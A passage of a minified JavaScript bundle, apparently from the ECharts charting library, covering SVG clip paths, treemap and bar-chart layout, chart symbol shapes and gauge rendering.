i,r,o=this.getDefs(!0),s=e[0],l=n?"_textDom":"_dom";s[l]?(r=s[l].getAttribute("id"),o.contains(i=s[l])||o.appendChild(i)):(r="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(i=this.createElement("clipPath")).setAttribute("id",r),o.appendChild(i),s[l]=i);var u=this.getSvgProxy(s);if(s.transform&&s.parent.invTransform&&!n){var c=Array.prototype.slice.call(s.transform);a.mul(s.transform,s.parent.invTransform,s.transform),u.brush(s),s.transform=c}else u.brush(s);var h=this.getSvgElement(s);i.innerHTML="",i.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+r+")"),e.length>1&&this.updateDom(i,e.slice(1),n)}else t&&t.setAttribute("clip-path","none")},o.prototype.markUsed=function(t){var e=this;t.__clipPaths&&r.each(t.__clipPaths,(function(t){t._dom&&i.prototype.markUsed.call(e,t._dom),t._textDom&&i.prototype.markUsed.call(e,t._textDom)}))},t.exports=o},nCxF:function(t,e,n){var i=n("QBsz"),r=i.min,a=i.max,o=i.scale,s=i.distance,l=i.add,u=i.clone,c=i.sub;t.exports=function(t,e,n,i){var h,d,p,f,g=[],m=[],v=[],y=[];if(i){p=[1/0,1/0],f=[-1/0,-1/0];for(var x=0,_=t.length;x<_;x++)r(p,p,t[x]),a(f,f,t[x]);r(p,p,i[0]),a(f,f,i[1])}for(x=0,_=t.length;x<_;x++){var b=t[x];if(n)h=t[x?x-1:_-1],d=t[(x+1)%_];else{if(0===x||x===_-1){g.push(u(t[x]));continue}h=t[x-1],d=t[x+1]}c(m,d,h),o(m,m,e);var w=s(b,h),S=s(b,d),M=w+S;0!==M&&(w/=M,S/=M),o(v,m,-w),o(y,m,S);var I=l([],b,v),T=l([],b,y);i&&(a(I,I,p),r(I,I,f),a(T,T,p),r(T,T,f)),g.push(I),g.push(T)}return n&&g.push(g.shift()),g}},nKiI:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB"),o=a.parsePercent,s=a.MAX_SAFE_INTEGER,l=n("+TT/"),u=n("VaxA"),c=Math.max,h=Math.min,d=i.retrieve,p=i.each,f=["itemStyle","borderWidth"],g=["itemStyle","gapWidth"],m=["upperLabel","show"],v=["upperLabel","height"];function y(t,e,n){for(var i,r=0,a=1/0,o=0,s=t.length;o<s;o++)(i=t[o].getLayout().area)&&(i<a&&(a=i),i>r&&(r=i));var l=t.area*t.area,u=e*e*n;return l?c(u*r/l,l/(u*a)):1/0}function x(t,e,n,i,r){var a=e===n.width?0:1,o=1-a,s=["x","y"],l=["width","height"],u=n[s[a]],d=e?t.area/e:0;(r||d>n[l[o]])&&(d=n[l[o]]);for(var p=0,f=t.length;p<f;p++){var g=t[p],m={},v=d?g.getLayout().area/d:0,y=m[l[o]]=c(d-2*i,0),x=n[s[a]]+n[l[a]]-u,_=p===f-1||x<v?x:v,b=m[l[a]]=c(_-2*i,0);m[s[o]]=n[s[o]]+h(i,y/2),m[s[a]]=u+h(i,b/2),u+=_,g.setLayout(m,!0)}n[s[o]]+=d,n[l[o]]-=d}function _(t){return t.get(m)?t.get(v):0}t.exports={seriesType:"treemap",reset:function(t,e,n,a){var m=n.getWidth(),v=n.getHeight(),b=t.option,w=l.getLayoutRect(t.getBoxLayoutParams(),{width:n.getWidth(),height:n.getHeight()}),S=b.size||[],M=o(d(w.width,S[0]),m),I=o(d(w.height,S[1]),v),T=a&&a.type,A=u.retrieveTargetInfo(a,["treemapZoomToNode","treemapRootToNode"],t),C="treemapRender"===T||"treemapMove"===T?a.rootRect:null,D=t.getViewRoot(),L=u.getPathToRoot(D);if("treemapMove"!==T){var P="treemapZoomToNode"===T?function(t,e,n,i,r){var a,o=(e||{}).node,l=[i,r];if(!o||o===n)return l;for(var u=i*r,c=u*t.option.zoomToNodeRatio;a=o.parentNode;){for(var h=0,d=a.children,p=0,g=d.length;p<g;p++)h+=d[p].getValue();var m=o.getValue();if(0===m)return l;c*=h/m;var v=a.getModel(),y=v.get(f);(c+=4*y*y+(3*y+Math.max(y,_(v)))*Math.pow(c,.5))>s&&(c=s),o=a}c<u&&(c=u);var x=Math.pow(c/u,.5);return[i*x,r*x]}(t,A,D,M,I):C?[C.width,C.height]:[M,I],k=b.sort;k&&"asc"!==k&&"desc"!==k&&(k="desc");var O={squareRatio:b.squareRatio,sort:k,leafDepth:b.leafDepth};D.hostTree.clearLayouts(),D.setLayout({x:0,y:0,width:P[0],height:P[1],area:P[0]*P[1]}),function t(e,n,r,a){var o,s;if(!e.isRemoved()){var l=e.getLayout();o=l.width,s=l.height;var u=(S=e.getModel()).get(f),d=S.get(g)/2,m=_(S),v=Math.max(u,m),b=u-d,w=v-d,S=e.getModel();e.setLayout({borderWidth:u,upperHeight:v,upperLabelHeight:m},!0);var M=(o=c(o-2*b,0))*(s=c(s-b-w,0)),I=function(t,e,n,r,a,o){var s=t.children||[],l=r.sort;"asc"!==l&&"desc"!==l&&(l=null);var u=null!=r.leafDepth&&r.leafDepth<=o;if(a&&!u)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,n){var i="asc"===e?t.getValue()-n.getValue():n.getValue()-t.getValue();return 0===i?"asc"===e?t.dataIndex-n.dataIndex:n.dataIndex-t.dataIndex:i}))}(s=i.filter(s,(function(t){return!t.isRemoved()})),l);var c=function(t,e,n){for(var i=0,r=0,a=e.length;r<a;r++)i+=e[r].getValue();var o=t.get("visualDimension");if(e&&e.length)if("value"===o&&n)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===n&&s.reverse();else{var s=[1/0,-1/0];p(e,(function(t){var e=t.getValue(o);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:i,dataExtent:s}}(e,s,l);if(0===c.sum)return t.viewChildren=[];if(c.sum=function(t,e,n,i,r){if(!i)return n;for(var a=t.get("visibleMin"),o=r.length,s=o,l=o-1;l>=0;l--){var u=r["asc"===i?o-l-1:l].getValue();u/n*e<a&&(s=l,n-=u)}return r.splice("asc"===i?0:s,o-s),n}(e,n,c.sum,l,s),0===c.sum)return t.viewChildren=[];for(var h=0,d=s.length;h<d;h++){var f=s[h].getValue()/c.sum*n;s[h].setLayout({area:f})}return u&&(s.length&&t.setLayout({isLeafRoot:!0},!0),s.length=0),t.viewChildren=s,t.setLayout({dataExtent:c.dataExtent},!0),s}(e,S,M,n,r,a);if(I.length){var T={x:b,y:w,width:o,height:s},A=h(o,s),C=1/0,D=[];D.area=0;for(var L=0,P=I.length;L<P;){var k=I[L];D.push(k),D.area+=k.getLayout().area;var O=y(D,A,n.squareRatio);O<=C?(L++,C=O):(D.area-=D.pop().getLayout().area,x(D,A,T,d,!1),A=h(T.width,T.height),D.length=D.area=0,C=1/0)}if(D.length&&x(D,A,T,d,!0),!r){var E=S.get("childrenVisibleMin");null!=E&&M<E&&(r=!0)}for(L=0,P=I.length;L<P;L++)t(I[L],n,r,a+1)}}}(D,O,!1,0);var E=D.getLayout();p(L,(function(t,e){var n=(L[e+1]||D).getValue();t.setLayout(i.extend({dataExtent:[n,n],borderWidth:0,upperHeight:0},E))}))}var N=t.getData().tree.root;N.setLayout(function(t,e,n){if(e)return{x:e.x,y:e.y};var i={x:0,y:0};if(!n)return i;var r=n.node,a=r.getLayout();if(!a)return i;for(var o=[a.width/2,a.height/2],s=r;s;){var l=s.getLayout();o[0]+=l.x,o[1]+=l.y,s=s.parentNode}return{x:t.width/2-o[0],y:t.height/2-o[1]}}(w,C,A),!0),t.setLayoutInfo(w),function t(e,n,i,a,o){var s=e.getLayout(),l=i[o],u=l&&l===e;if(!(l&&!u||o===i.length&&e!==a)){e.setLayout({isInView:!0,invisible:!u&&!n.intersect(s),isAboveViewRoot:u},!0);var c=new r(n.x-s.x,n.y-s.y,n.width,n.height);p(e.viewChildren||[],(function(e){t(e,c,i,a,o+1)}))}}(N,new r(-w.x,-w.y,m,v),L,D,0)}}},nPnh:function(t,e){var n=Math.round;function i(t,e,i){if(!e)return t;var r=n(2*t);return(r+n(e))%2==0?r/2:(r+(i?1:-1))/2}e.subPixelOptimizeLine=function(t,e,r){if(e){var a=e.x1,o=e.x2,s=e.y1,l=e.y2;t.x1=a,t.x2=o,t.y1=s,t.y2=l;var u=r&&r.lineWidth;u&&(n(2*a)===n(2*o)&&(t.x1=t.x2=i(a,u,!0)),n(2*s)===n(2*l)&&(t.y1=t.y2=i(s,u,!0)))}},e.subPixelOptimizeRect=function(t,e,n){if(e){var r=e.x,a=e.y,o=e.width,s=e.height;t.x=r,t.y=a,t.width=o,t.height=s;var l=n&&n.lineWidth;l&&(t.x=i(r,l,!0),t.y=i(a,l,!0),t.width=Math.max(i(r+o,l,!1)-t.x,0===o?0:1),t.height=Math.max(i(a+s,l,!1)-t.y,0===s?0:1))}},e.subPixelOptimize=i},nVfU:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked,o=n("zM3Q"),s="undefined"!=typeof Float32Array?Float32Array:Array;function l(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function u(t){return t.dim+t.index}function c(t,e){var n=[];return e.eachSeriesByType(t,(function(t){g(t)&&!m(t)&&n.push(t)})),n}function h(t){var e=function(t){var e={};i.each(t,(function(t){var n=t.coordinateSystem.getBaseAxis();if("time"===n.type||"value"===n.type)for(var i=t.getData(),r=n.dim+"_"+n.index,a=i.mapDimension(n.dim),o=0,s=i.count();o<s;++o){var l=i.get(a,o);e[r]?e[r].push(l):e[r]=[l]}}));var n=[];for(var r in e)if(e.hasOwnProperty(r)){var a=e[r];if(a){a.sort((function(t,e){return t-e}));for(var o=null,s=1;s<a.length;++s){var l=a[s]-a[s-1];l>0&&(o=null===o?l:Math.min(o,l))}n[r]=o}}return n}(t),n=[];return i.each(t,(function(t){var i,a=t.coordinateSystem.getBaseAxis(),o=a.getExtent();if("category"===a.type)i=a.getBandWidth();else if("value"===a.type||"time"===a.type){var s=e[a.dim+"_"+a.index],c=Math.abs(o[1]-o[0]),h=a.scale.getExtent(),d=Math.abs(h[1]-h[0]);i=s?c/d*s:c}else{var p=t.getData();i=Math.abs(o[1]-o[0])/p.count()}var f=r(t.get("barWidth"),i),g=r(t.get("barMaxWidth"),i),m=r(t.get("barMinWidth")||1,i),v=t.get("barGap"),y=t.get("barCategoryGap");n.push({bandWidth:i,barWidth:f,barMaxWidth:g,barMinWidth:m,barGap:v,barCategoryGap:y,axisKey:u(a),stackId:l(t)})})),d(n)}function d(t){var e={};i.each(t,(function(t,n){var i=t.axisKey,r=t.bandWidth,a=e[i]||{bandWidth:r,remainedWidth:r,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},o=a.stacks;e[i]=a;var s=t.stackId;o[s]||a.autoWidthCount++,o[s]=o[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!o[s].width&&(o[s].width=l,l=Math.min(a.remainedWidth,l),a.remainedWidth-=l);var u=t.barMaxWidth;u&&(o[s].maxWidth=u);var c=t.barMinWidth;c&&(o[s].minWidth=c);var h=t.barGap;null!=h&&(a.gap=h);var d=t.barCategoryGap;null!=d&&(a.categoryGap=d)}));var n={};return i.each(e,(function(t,e){n[e]={};var a=t.stacks,o=t.bandWidth,s=r(t.categoryGap,o),l=r(t.gap,1),u=t.remainedWidth,c=t.autoWidthCount,h=(u-s)/(c+(c-1)*l);h=Math.max(h,0),i.each(a,(function(t){var e=t.maxWidth,n=t.minWidth;if(t.width)i=t.width,e&&(i=Math.min(i,e)),n&&(i=Math.max(i,n)),t.width=i,u-=i+l*i,c--;else{var i=h;e&&e<i&&(i=Math.min(e,u)),n&&n>i&&(i=n),i!==h&&(t.width=i,u-=i+l*i,c--)}})),h=(u-s)/(c+(c-1)*l),h=Math.max(h,0);var d,p=0;i.each(a,(function(t,e){t.width||(t.width=h),d=t,p+=t.width*(1+l)})),d&&(p-=d.width*l);var f=-p/2;i.each(a,(function(t,i){n[e][i]=n[e][i]||{bandWidth:o,offset:f,width:t.width},f+=t.width*(1+l)}))})),n}function p(t,e,n){if(t&&e){var i=t[u(e)];return null!=i&&null!=n&&(i=i[l(n)]),i}}var f={seriesType:"bar",plan:o(),reset:function(t){if(g(t)&&m(t)){var e=t.getData(),n=t.coordinateSystem,i=n.grid.getRect(),r=n.getBaseAxis(),a=n.getOtherAxis(r),o=e.mapDimension(a.dim),l=e.mapDimension(r.dim),u=a.isHorizontal(),c=u?0:1,d=p(h([t]),r,t).width;return d>.5||(d=.5),{progress:function(t,e){for(var r,h=t.count,p=new s(2*h),f=new s(2*h),g=new s(h),m=[],y=[],x=0,_=0;null!=(r=t.next());)y[c]=e.get(o,r),y[1-c]=e.get(l,r),m=n.dataToPoint(y,null,m),f[x]=u?i.x+i.width:m[0],p[x++]=m[0],f[x]=u?m[1]:i.y+i.height,p[x++]=m[1],g[_++]=r;e.setLayout({largePoints:p,largeDataIndices:g,largeBackgroundPoints:f,barWidth:d,valueAxisStart:v(0,a),backgroundStart:u?i.x:i.y,valueAxisHorizontal:u})}}}}};function g(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function m(t){return t.pipelineContext&&t.pipelineContext.large}function v(t,e,n){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}e.getLayoutOnAxis=function(t){var e=[],n=t.axis;if("category"===n.type){for(var r=n.getBandWidth(),a=0;a<t.count;a++)e.push(i.defaults({bandWidth:r,axisKey:"axis0",stackId:"__ec_stack_"+a},t));var o=d(e),s=[];for(a=0;a<t.count;a++){var l=o.axis0["__ec_stack_"+a];l.offsetCenter=l.offset+l.width/2,s.push(l)}return s}},e.prepareLayoutBarSeries=c,e.makeColumnLayout=h,e.retrieveColumnLayout=p,e.layout=function(t,e){var n=c(t,e),r=h(n),o={},s={};i.each(n,(function(t){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),c=l(t),h=r[u(i)][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.get("barMinHeight")||0;o[c]=o[c]||[],s[c]=s[c]||[],e.setLayout({bandWidth:h.bandWidth,offset:d,size:p});for(var m=e.mapDimension(f.dim),y=e.mapDimension(i.dim),x=a(e,m),_=f.isHorizontal(),b=v(0,f),w=0,S=e.count();w<S;w++){var M,I,T,A,C,D=e.get(m,w),L=e.get(y,w),P=D>=0?"p":"n",k=b;x&&(o[c][L]||(o[c][L]={p:b,n:b}),k=o[c][L][P]),_?(M=k,I=(C=n.dataToPoint([D,L]))[1]+d,T=C[0]-b,A=p,Math.abs(T)<g&&(T=(T<0?-1:1)*g),isNaN(T)||x&&(o[c][L][P]+=T)):(M=(C=n.dataToPoint([L,D]))[0]+d,I=k,T=p,A=C[1]-b,Math.abs(A)<g&&(A=(A<=0?-1:1)*g),isNaN(A)||x&&(o[c][L][P]+=A)),e.setItemLayout(w,{x:M,y:I,width:T,height:A})}}),this)},e.largeLayout=f},ni6a:function(t,e,n){var i=n("pzxd"),r=n("mFDi"),a=n("gut8").WILL_BE_RESTORED,o=new r,s=function(){};s.prototype={constructor:s,drawRectText:function(t,e){var n=this.style;e=n.textRect||e,this.__dirty&&i.normalizeTextStyle(n,!0);var r=n.text;if(null!=r&&(r+=""),i.needDrawText(r,n)){t.save();var s=this.transform;n.transformText?this.setTransform(t):s&&(o.copy(e),o.applyTransform(s),e=o),i.renderText(this,t,r,n,e,a),t.restore()}}},t.exports=s},nkfE:function(t,e,n){var i=n("bYtY"),r=n("ca2m"),a=n("bLfw"),o=n("+TT/"),s=o.getLayoutParams,l=o.mergeLayoutParam,u=n("jkPA"),c=["value","category","time","log"];t.exports=function(t,e,n,o){i.each(c,(function(a){e.extend({type:t+"Axis."+a,mergeDefaultAndTheme:function(e,r){var o=this.layoutMode,u=o?s(e):{},c=r.getTheme();i.merge(e,c.get(a+"Axis")),i.merge(e,this.getDefaultOption()),e.type=n(t,e),o&&l(e,u,o)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=u.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:i.mergeAll([{},r[a+"Axis"],o],!0)})})),a.registerSubTypeDefaulter(t+"Axis",i.curry(n,t))}},noeP:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("UOVi");i.registerAction("dataZoom",(function(t,e){var n=a.createLinkedNodesFinder(r.bind(e.eachComponent,e,"dataZoom"),a.eachAxisDim,(function(t,e){return t.get(e.axisIndex)})),i=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){i.push.apply(i,n(t).nodes)})),r.each(i,(function(e,n){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}))},o40c:function(t,e,n){var i=n("IwbS"),r=n("OS9S"),a=n("loD1"),o=n("aKvl"),s=i.extendShape({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var n=e.segs,i=e.curveness;if(e.polyline)for(var r=0;r<n.length;){var a=n[r++];if(a>0){t.moveTo(n[r++],n[r++]);for(var o=1;o<a;o++)t.lineTo(n[r++],n[r++])}}else for(r=0;r<n.length;){var s=n[r++],l=n[r++],u=n[r++],c=n[r++];t.moveTo(s,l),i>0?t.quadraticCurveTo((s+u)/2-(l-c)*i,(l+c)/2-(u-s)*i,u,c):t.lineTo(u,c)}},findDataIndex:function(t,e){var n=this.shape,i=n.segs,r=n.curveness;if(n.polyline)for(var s=0,l=0;l<i.length;){var u=i[l++];if(u>0)for(var c=i[l++],h=i[l++],d=1;d<u;d++){var p=i[l++],f=i[l++];if(a.containStroke(c,h,p,f))return s}s++}else for(s=0,l=0;l<i.length;){if(c=i[l++],h=i[l++],p=i[l++],f=i[l++],r>0){if(o.containStroke(c,h,(c+p)/2-(h-f)*r,(h+f)/2-(p-c)*r,p,f))return s}else if(a.containStroke(c,h,p,f))return s;s++}return-1}});function l(){this.group=new i.Group}var u=l.prototype;u.isPersistent=function(){return!this._incremental},u.updateData=function(t){this.group.removeAll();var e=new s({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},u.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>5e5?(this._incremental||(this._incremental=new r({silent:!0})),this.group.add(this._incremental)):this._incremental=null},u.incrementalUpdate=function(t,e){var n=new s;n.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(n,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(n,!0):(n.rectHover=!0,n.cursor="default",n.__startIndex=t.start,this.group.add(n))},u.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},u._setCommon=function(t,e,n){var i=e.hostModel;t.setShape({polyline:i.get("polyline"),curveness:i.get("lineStyle.curveness")}),t.useStyle(i.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var r=e.getVisual("color");r&&t.setStyle("stroke",r),t.setStyle("fill"),n||(t.seriesIndex=i.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>0&&(t.dataIndex=n+t.__startIndex)})))},u._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=l},oBaM:function(t,e,n){var i=n("T4UG"),r=n("5GtS"),a=n("bYtY"),o=n("7aKB").encodeHTML,s=n("xKMd"),l=i.extend({type:"series.radar",dependencies:["radar"],init:function(t){l.superApply(this,"init",arguments),this.legendVisualProvider=new s(a.bind(this.getData,this),a.bind(this.getRawData,this))},getInitialData:function(t,e){return r(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,n,i){var r=this.getData(),s=this.coordinateSystem.getIndicatorAxes(),l=this.getData().getName(t),u="html"===i?"<br/>":"\n";return o(""===l?this.name:l)+u+a.map(s,(function(e,n){var i=r.get(r.mapDimension(e.dim),t);return o(e.name+" : "+i)})).join(u)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),n=this.coordinateSystem,i=e.getValues(a.map(n.dimensions,(function(t){return e.mapDimension(t)})),t,!0),r=0,o=i.length;r<o;r++)if(!isNaN(i[r])){var s=n.getIndicatorAxes();return n.coordToPoint(s[r].dataToCoord(i[r]),r)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});t.exports=l},oE7X:function(t,e,n){n("bLfw").registerSubTypeDefaulter("timeline",(function(){return"slider"}))},oVpE:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("mFDi"),o=n("6GrX").calculateTextPosition,s=r.extendShape({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i+a),t.lineTo(n-r,i+a),t.closePath()}}),l=r.extendShape({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i),t.lineTo(n,i+a),t.lineTo(n-r,i),t.closePath()}}),u=r.extendShape({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.x,i=e.y,r=e.width/5*3,a=Math.max(r,e.height),o=r/2,s=o*o/(a-o),l=i-a+o+s,u=Math.asin(s/o),c=Math.cos(u)*o,h=Math.sin(u),d=Math.cos(u),p=.6*o,f=.7*o;t.moveTo(n-c,l+s),t.arc(n,l,o,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(n+c-h*p,l+s+d*p,n,i-f,n,i),t.bezierCurveTo(n,i-f,n-c+h*p,l+s+d*p,n-c,l+s),t.closePath()}}),c=r.extendShape({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.height,i=e.x,r=e.y,a=e.width/3*2;t.moveTo(i,r),t.lineTo(i+a,r+n),t.lineTo(i,r+n/4*3),t.lineTo(i-a,r+n),t.lineTo(i,r),t.closePath()}}),h={line:function(t,e,n,i,r){r.x1=t,r.y1=e+i/2,r.x2=t+n,r.y2=e+i/2},rect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i},roundRect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i,r.r=Math.min(n,i)/4},square:function(t,e,n,i,r){var a=Math.min(n,i);r.x=t,r.y=e,r.width=a,r.height=a},circle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.r=Math.min(n,i)/2},diamond:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i},pin:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},arrow:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},triangle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i}},d={};i.each({line:r.Line,rect:r.Rect,roundRect:r.Rect,square:r.Rect,circle:r.Circle,diamond:l,pin:u,arrow:c,triangle:s},(function(t,e){d[e]=new t}));var p=r.extendShape({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,n){var i=o(t,e,n),r=this.shape;return r&&"pin"===r.symbolType&&"inside"===e.textPosition&&(i.y=n.y+.4*n.height),i},buildPath:function(t,e,n){var i=e.symbolType;if("none"!==i){var r=d[i];r||(r=d[i="rect"]),h[i](e.x,e.y,e.width,e.height,r.shape),r.buildPath(t,r.shape,n)}}});function f(t,e){if("image"!==this.type){var n=this.style,i=this.shape;i&&"line"===i.symbolType?n.stroke=t:this.__isEmptyBrush?(n.stroke=t,n.fill=e||"#fff"):(n.fill&&(n.fill=t),n.stroke&&(n.stroke=t)),this.dirty(!1)}}e.createSymbol=function(t,e,n,i,o,s,l){var u,c=0===t.indexOf("empty");return c&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(u=0===t.indexOf("image://")?r.makeImage(t.slice(8),new a(e,n,i,o),l?"center":"cover"):0===t.indexOf("path://")?r.makePath(t.slice(7),{},new a(e,n,i,o),l?"center":"cover"):new p({shape:{symbolType:t,x:e,y:n,width:i,height:o}})).__isEmptyBrush=c,u.setColor=f,u.setColor(s),u}},oY9F:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});t.exports=i},"p+If":function(t,e,n){var i=n("ProS");n("cpOr"),n("rkZ5");var r=n("ZYIC"),a=n("7ph2");i.registerLayout(r),i.registerVisual(a)},"p/La":function(t,e){var n=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]];t.exports=function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:n[0]})}},p1MT:function(t,e,n){var i=n("Hw7h"),r=n("IwbS"),a=n("6Ic6"),o=n("OELB"),s=o.parsePercent,l=o.round,u=o.linearMap;function c(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var h=2*Math.PI,d=a.extend({type:"gauge",render:function(t,e,n){this.group.removeAll();var i=t.get("axisLine.lineStyle.color"),r=function(t,e){var n=t.get("center"),i=e.getWidth(),r=e.getHeight(),a=Math.min(i,r);return{cx:s(n[0],e.getWidth()),cy:s(n[1],e.getHeight()),r:s(t.get("radius"),a/2)}}(t,n);this._renderMain(t,e,n,i,r)},dispose:function(){},_renderMain:function(t,e,n,i,a){for(var o=this.group,s=t.getModel("axisLine"),l=s.getModel("lineStyle"),u=t.get("clockwise"),c=-t.get("startAngle")/180*Math.PI,d=((v=-t.get("endAngle")/180*Math.PI)-c)%h,p=c,f=l.get("width"),g=s.get("show"),m=0;g&&m<i.length;m++){var v,y=Math.min(Math.max(i[m][0],0),1),x=new r.Sector({shape:{startAngle:p,endAngle:v=c+d*y,cx:a.cx,cy:a.cy,clockwise:u,r0:a.r-f,r:a.r},silent:!0});x.setStyle({fill:i[m][1]}),x.setStyle(l.getLineStyle(["color","borderWidth","borderColor"])),o.add(x),p=v}var _=function(t){if(t<=0)return i[0][1];for(var e=0;e<i.length;e++)if(i[e][0]>=t&&(0===e?0:i[e-1][0])<t)return i[e][1];return i[e-1][1]};if(!u){var b=c;c=v,v=b}this._renderTicks(t,e,n,_,a,c,v,u),this._renderPointer(t,e,n,_,a,c,v,u),this._renderTitle(t,e,n,_,a),this._renderDetail(t,e,n,_,a)},_renderTicks:function(t,e,n,i,a,o,u,h){for(var d=this.group,p=a.cx,f=a.cy,g=a.r,m=+t.get("min"),v=+t.get("max"),y=t.getModel("splitLine"),x=t.getModel("axisTick"),_=t.getModel("axisLabel"),b=t.get("splitNumber"),w=x.get("splitNumber"),S=s(y.get("length"),g),M=s(x.get("length"),g),I=o,T=(u-o)/b,A=T/w,C=y.getModel("lineStyle").getLineStyle(),D=x.getModel("lineStyle").getLineStyle(),L=0;L<=b;L++){var P=Math.cos(I),k=Math.sin(I);if(y.get("show")){var O=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-S)+p,y2:k*(g-S)+f},style:C,silent:!0});"auto"===C.stroke&&O.setStyle({stroke:i(L/b)}),d.add(O)}if(_.get("show")){var E=c(l(L/b*(v-m)+m),_.get("formatter")),N=_.get("distance"),R=i(L/b);d.add(new r.Text({style:r.setTextStyle({},_,{text:E,x:P*(g-S-N)+p,y:k*(g-S-N)+f,textVerticalAlign:k<-.4?"top":k>.4?"bottom":"middle",textAlign:P<-.4?"left":P>.4?"right":"center"},{autoColor:R}),silent:!0}))}if(x.get("show")&&L!==b){for(var z=0;z<=w;z++){P=Math.cos(I),k=Math.sin(I);var B=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-M)+p,y2:k*(g-M)+f},silent:!0,style:D});"auto"===D.stroke&&B.setStyle({stroke:i((L+z/w)/b)}),d.add(B),I+=A}I-=A}else I+=T}},_renderPointer:function(t,e,n,a,o,l,c,h){var d=this.group,p=this._data;if(t.get("pointer.show")){var f=[+t.get("min"),+t.get("max")],g=[l,c],m=t.getData(),v=m.mapDimension("value");m.diff(p).add((function(e){var n=new i({shape:{angle:l}});r.initProps(n,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(n),m.setItemGraphicEl(e,n)})).update((function(e,n){var i=p.getItemGraphicEl(n);r.updateProps(i,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(i),m.setItemGraphicEl(e,i)})).remove((function(t){var e=p.getItemGraphicEl(t);d.remove(e)})).execute(),m.eachItemGraphicEl((function(t,e){var n=m.getItemModel(e),i=n.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:s(i.get("width"),o.r),r:s(i.get("length"),o.r)}),t.useStyle(n.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",a(u(m.get(v,e),f,[0,1],!0))),r.setHoverStyle(t,n.getModel("emphasis.itemStyle").getItemStyle())})),this._data=m}else p&&p.eachItemGraphicEl((function(t){d.remove(t)}))},_renderTitle:function(t,e,n,i,a){var o=t.getData(),l=o.mapDimension("value"),c=t.getModel("title");if(c.get("show")){var h=c.get("offsetCenter"),d=a.cx+s(h[0],a.r),p=a.cy+s(h[1],a.r),f=+t.get("min"),g=+t.get("max"),m=t.getData().get(l,0),v=i(u(m,[f,g],[0,1],!0));this.group.add(new 